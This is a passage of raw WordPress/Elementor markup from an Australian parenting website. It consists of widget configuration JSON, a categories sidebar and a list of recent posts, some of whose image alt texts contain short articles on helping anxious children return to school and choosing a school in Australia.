lasses":"","_element_cache":"","_animation":"","_animation_tablet":"","_animation_mobile":"","animation_duration":"","_animation_delay":"","_transform_rotate_popover":"","_transform_rotateZ_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d":"","_transform_rotateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover":"","_transform_translateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover":"","_transform_keep_proportions":"yes","_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover":"","_transform_skewX_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect":"","_transform_flipY_effect":"","_transform_rotate_popover_hover":"","_transform_rotateZ_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d_hover":"","_transform_rotateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover_hover":"","_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover_hover":"","_transform_keep_proportions_hover":"yes","_transform_scale_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover_hover":"","_transform_skewX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect_hover":"","_transform_flipY_effect_hover":"","_background_gradient_notice":"","_background_color":"","_background_color_b":"#f2295b","_background_image":{"url":"","id":"","size":""},"_background_video_link":"","_background_video_start":"","_background_video_end":"","_background_play_once":"","_background_play_on_mobile":"","_background_privacy_mode":"","_background_slideshow_gallery":[],"_background_slideshow_loop":"yes","_background_slideshow_slide_duration":5000,"_background_slideshow_slide_transition":"fade","_background_slideshow_transition_duration":500,"_background_slideshow_lazyload":"","_background_slideshow_ken_burns":"","_background_slideshow_ken_burns_zoom_direction":"in","_background_hover_gradient_notice":"","_background_hover_color":"","_background_hover_color_b":"#f2295b","_background_hover_image":{"url":"","id":"","size":""},"_background_hover_video_link":"","_background_hover_video_start":"","_background_hover_video_end":"","_background_hover_play_once":"","_background_hover_play_on_mobile":"","_background_hover_privacy_mode":"","_background_hover_slideshow_gallery":[],"_background_hover_slideshow_loop":"yes","_background_hover_slideshow_slide_duration":5000,"_background_hover_slideshow_slide_transition":"fade","_background_hover_slideshow_transition_duration":500,"_background_hover_slideshow_lazyload":"","_background_hover_slideshow_ken_burns":"","_background_hover_slideshow_ken_burns_zoom_direction":"in","_mask_switch":"","hide_desktop":"","hide_tablet":"","hide_mobile":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d3ZRZsE elementor-widget elementor-widget-jnews_block_5_elementor" data-id="d3ZRZsE" data-element_type="widget" data-widget_type="jnews_block_5_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_71_3_693f293b673ae   " data-unique="jnews_module_71_3_693f293b673ae">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Health Care</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/health/" data-type='category' data-id='27'>Health</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/education/" data-type='category' data-id='24'>Education</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/social-skills/" data-type='category' data-id='26'>Social Skills</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/food/" data-type='category' data-id='25'>Food</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71_3_693f293b673ae = {"header_icon":"","first_title":"Health Care","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"27,24,26,25","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"7","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","cms_block_cat":"","woodmart_slider":"","project-cat":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":{"unit":"px","size":20,"sizes":[]},"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":{"unit":"px","size":4,"sizes":[]},"pagination_scroll_limit":"","ads_type":"disable","ads_position":{"unit":"px","size":1,"sizes":[]},"ads_random":"","ads_image":{"url":"","id":"","size":""},"ads_image_tablet":{"url":"","id":"","size":""},"ads_image_phone":{"url":"","id":"","size":""},"ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","_title":"","_element_width":"","_element_width_tablet":"","_element_width_mobile":"","_position_description":"","_position":"","_element_id":"","_css_classes":"","_element_cache":"","_animation":"","_animation_tablet":"","_animation_mobile":"","animation_duration":"","_animation_delay":"","_transform_rotate_popover":"","_transform_rotateZ_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d":"","_transform_rotateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover":"","_transform_translateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover":"","_transform_keep_proportions":"yes","_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover":"","_transform_skewX_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect":"","_transform_flipY_effect":"","_transform_rotate_popover_hover":"","_transform_rotateZ_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d_hover":"","_transform_rotateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover_hover":"","_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover_hover":"","_transform_keep_proportions_hover":"yes","_transform_scale_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover_hover":"","_transform_skewX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect_hover":"","_transform_flipY_effect_hover":"","_background_gradient_notice":"","_background_color":"","_background_color_b":"#f2295b","_background_image":{"url":"","id":"","size":""},"_background_video_link":"","_background_video_start":"","_background_video_end":"","_background_play_once":"","_background_play_on_mobile":"","_background_privacy_mode":"","_background_slideshow_gallery":[],"_background_slideshow_loop":"yes","_background_slideshow_slide_duration":5000,"_background_slideshow_slide_transition":"fade","_background_slideshow_transition_duration":500,"_background_slideshow_lazyload":"","_background_slideshow_ken_burns":"","_background_slideshow_ken_burns_zoom_direction":"in","_background_hover_gradient_notice":"","_background_hover_color":"","_background_hover_color_b":"#f2295b","_background_hover_image":{"url":"","id":"","size":""},"_background_hover_video_link":"","_background_hover_video_start":"","_background_hover_video_end":"","_background_hover_play_once":"","_background_hover_play_on_mobile":"","_background_hover_privacy_mode":"","_background_hover_slideshow_gallery":[],"_background_hover_slideshow_loop":"yes","_background_hover_slideshow_slide_duration":5000,"_background_hover_slideshow_slide_transition":"fade","_background_hover_slideshow_transition_duration":500,"_background_hover_slideshow_lazyload":"","_background_hover_slideshow_ken_burns":"","_background_hover_slideshow_ken_burns_zoom_direction":"in","_mask_switch":"","hide_desktop":"","hide_tablet":"","hide_mobile":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-kSxlRuz  jeg_sticky_sidebar jeg_sidebar yes" data-id="kSxlRuz" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-072e04c elementor-widget elementor-widget-jnews_element_header_elementor" data-id="072e04c" data-element_type="widget" data-widget_type="jnews_element_header_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_block_heading jeg_block_heading_6 jeg_alignleft jnews_module_71_4_693f293b67be3   ">
                <h3 class="jeg_block_title"><span>Categories</span></h3>
                
            </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d7b54a6 elementor-widget elementor-widget-wp-widget-categories" data-id="d7b54a6" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://kidsizeliving.com.au/category/education/">Education</a> (9)
</li>
	<li class="cat-item cat-item-25"><a href="https://kidsizeliving.com.au/category/food/">Food</a> (1)
</li>
	<li class="cat-item cat-item-27"><a href="https://kidsizeliving.com.au/category/health/">Health</a> (10)
</li>
	<li class="cat-item cat-item-22"><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a> (23)
</li>
	<li class="cat-item cat-item-23"><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a> (7)
</li>
	<li class="cat-item cat-item-26"><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://kidsizeliving.com.au/category/speech-therapy/">Speech therapy</a> (2)
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-50b0606 elementor-widget elementor-widget-socialcounter" data-id="50b0606" data-element_type="widget" data-widget_type="socialcounter.default">
				<div class="elementor-widget-container">
					<ul class="jeg_socialcounter col4 colored">
                
            </ul>				</div>
				</div>
				<div class="elementor-element elementor-element-304940d elementor-widget elementor-widget-jnews_element_ads_elementor" data-id="304940d" data-element_type="widget" data-widget_type="jnews_element_ads_elementor.default">
				<div class="elementor-widget-container">
					<div  class='jeg_ad jeg_ad_module jnews_module_71_5_693f293c49c41   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://kidsizeliving.com.au/wp-content/uploads/2024/01/ad_345x345.jpg' alt='' data-pin-no-hover="true">
							</a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f1ab9d8 elementor-widget elementor-widget-jnews_element_header_elementor" data-id="f1ab9d8" data-element_type="widget" data-widget_type="jnews_element_header_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_block_heading jeg_block_heading_6 jeg_alignleft jnews_module_71_6_693f293c4a470   ">
                <h3 class="jeg_block_title"><span>Popular News</span></h3>
                
            </div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e234cb elementor-widget elementor-widget-wp-widget-jnews_popular" data-id="5e234cb" data-element_type="widget" data-widget_type="wp-widget-jnews_popular.default">
				<div class="elementor-widget-container">
					<div class="alert alert-error">
                    <strong>Plugin Install</strong> : Popular Post Widget need JNews - View Counter to be installed</div>				</div>
				</div>
				<div class="elementor-element elementor-element-779b869 elementor-widget elementor-widget-jnews_element_header_elementor" data-id="779b869" data-element_type="widget" data-widget_type="jnews_element_header_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_block_heading jeg_block_heading_6 jeg_alignleft jnews_module_71_7_693f293c4a8b3   ">
                <h3 class="jeg_block_title"><span>Don't Miss</span></h3>
                
            </div>				</div>
				</div>
				<div class="elementor-element elementor-element-6a54767 elementor-widget elementor-widget-wp-widget-jnews_module_block_19" data-id="6a54767" data-element_type="widget" data-widget_type="wp-widget-jnews_module_block_19.default">
				<div class="elementor-widget-container">
					<div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_71_8_693f293c4ad01  normal " data-unique="jnews_module_71_8_693f293c4ad01">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/best-kids-anxiety-programs-in-australia/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Kids Anxiety Programs in Australia" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Best-Kids-Anxiety-Programs-in-Australia-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Best-Kids-Anxiety-Programs-in-Australia-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Best-Kids-Anxiety-Programs-in-Australia-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Best-Kids-Anxiety-Programs-in-Australia-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/best-kids-anxiety-programs-in-australia/">Best Kids Anxiety Programs in Australia</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/best-kids-anxiety-programs-in-australia/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div> 
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/how-to-boost-kids-health-naturally/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Boost Kids&#039; Health Naturally" sizes="(max-width: 350px) 100vw, 350px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/10/How-to-Boost-Kids-Health-Naturally-350x250.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/10/How-to-Boost-Kids-Health-Naturally-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/10/How-to-Boost-Kids-Health-Naturally-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/10/How-to-Boost-Kids-Health-Naturally-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/how-to-boost-kids-health-naturally/">How to Boost Kids&#8217; Health Naturally</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/how-to-boost-kids-health-naturally/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div> 
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/how-to-help-your-anxious-child-get-ready-to-go-back-to-schoolwith-the-start-of-a-new-school-year-approaching-many-parents-are-preparing-their-children-for-the-transition-from-summer-break-back-to-t/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Help Your Anxious Child Get Ready to Go Back to School

With the start of a new school year approaching, many parents are preparing their children for the transition from summer break back to the classroom. For children who struggle with anxiety, this time of year can be particularly challenging. The thought of returning to school, navigating new schedules and social situations, and managing academic pressures can trigger feelings of stress and worry.

As a parent, there are several ways you can support your anxious child in getting ready to go back to school. Here are some tips to help ease their worries and make the transition smoother:

1. Listen to their concerns: Take the time to sit down with your child and listen to their fears and worries about going back to school. Validate their feelings and let them know that it&#8217;s normal to feel nervous about new experiences.

2. Create a routine: Help your child establish a daily routine that includes designated times for homework, meals, bedtime, and relaxation. Having a predictable schedule can provide a sense of stability and control, which can reduce anxiety.

3. Practice coping strategies: Teach your child coping strategies that they can use when they start feeling anxious, such as deep breathing exercises, mindfulness techniques, or positive self-talk. Encourage them to practice these techniques regularly so they can use them when needed.

4. Stay connected: Keep the lines of communication open with your child&#8217;s teachers and school counselors. Let them know about your child&#8217;s anxiety and any specific concerns they may have. Working together as a team can help ensure that your child receives the support they need at school.

5. Encourage self-care: Help your child prioritize self-care activities such as exercise, healthy eating, and getting enough sleep. Physical well-being is closely linked to mental health, so taking care of their bodies can help reduce anxiety.

6. Celebrate small victories: Acknowledge and celebrate your child&#8217;s accomplishments, no matter how small. Praise their efforts and progress, and remind them that it&#8217;s okay to make mistakes and learn from them.

By implementing these strategies, you can help your anxious child feel more prepared and supported as they get ready to go back to school. Remember that every child is different, so it&#8217;s important to tailor your approach to your child&#8217;s specific needs and preferences. With your guidance and support, they can navigate the challenges of the new school year with confidence and resilience" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/how-to-help-your-anxious-child-get-ready-to-go-back-to-schoolwith-the-start-of-a-new-school-year-approaching-many-parents-are-preparing-their-children-for-the-transition-from-summer-break-back-to-t/">How to Help Your Anxious Child Get Ready to Go Back to School</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/how-to-help-your-anxious-child-get-ready-to-go-back-to-schoolwith-the-start-of-a-new-school-year-approaching-many-parents-are-preparing-their-children-for-the-transition-from-summer-break-back-to-t/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What schools are best in Australia for your child&#8221;

Choosing the right school for your child is an important decision that can have a lasting impact on their future. Australia is home to a wide range of schools, each offering a unique educational experience. From prestigious private schools to top-ranking public schools, there are plenty of options to consider. So how do you know which school is the best fit for your child?

When it comes to finding the best school in Australia for your child, there are a few key factors to keep in mind. These include academic reputation, extracurricular activities, location, class size, and overall culture and ethos of the school. It&#8217;s also important to consider your child&#8217;s individual needs and learning style when making this decision.

One way to narrow down your options is to research schools that have a track record of academic excellence. Look for schools that consistently rank highly in national and international assessments, as well as those that offer a wide range of academic subjects and extracurricular activities.

Another important factor to consider is the location of the school. Think about proximity to your home, as well as the overall safety and accessibility of the school grounds. It&#8217;s also worth visiting the school in person to get a feel for the culture and ethos of the school, as well as to meet with teachers and administrators.

Ultimately, the best school for your child will be one that meets their individual needs and helps them thrive academically, socially, and emotionally. By taking the time to research and visit different schools, you can make an informed decision that will set your child up for success in the years to come" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/[base64].jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/">What schools are best in Australia for your child</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range/" ><i class="fa fa-clock-o"></i> 1 year ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-getting/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Health funds: Use it or lose it

